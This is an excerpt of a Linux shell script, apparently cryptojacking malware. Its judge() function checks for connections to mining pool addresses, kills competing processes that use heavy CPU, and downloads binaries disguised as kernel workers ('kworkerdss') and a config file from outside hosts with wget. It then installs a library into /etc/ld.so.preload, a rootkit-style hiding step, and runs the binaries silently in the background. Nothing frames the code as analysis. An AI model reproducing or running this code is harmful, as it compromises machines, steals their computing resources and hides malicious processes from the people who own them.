 159 judge() {
160 if [ ! "$(netstat -ant|grep '54.36.137.146:5790\|37.59.162.30:5790'|grep 'EST
161 then
162 ps axf -o "pid %cpu" | awk '{if($2>=30.0) print $1}' | while read procid
163 do
164 kill -9 $procid
165 done
166 downloadIfNeed
167 rm -rf /usr/local/lib/libkk.so
168 $WGET $DIR/kworkerdss http://37.44.212.223/x
169 $WGET $DIR/kworkerds32 http://37.44.212.223/xx
170 $WGET $DIR/xdd.conf http://www.jukesxdbrxd.xyz/wt.conf
171 cp $DIR/1.so /usr/local/lib/libkk.so
172 touch /etc/ld.so.preload
173 echo "" > /etc/ld.so.preload
174 echo "/usr/local/lib/libkk.so" > /etc/ld.so.preload
175 pkill -f /var/tmp/java
176 pkill -f wc.conf
177 chmod +x $DIR/kworkerdss
178 chmod +x $DIR/kworkerds32
179 nohup $DIR/kworkerdss -c $DIR/xdd.conf > /dev/null 2>&1 &
180 nohup $DIR/kworkerds32 -c $DIR/xdd.conf > /dev/null 2>&1 &
181 sleep 5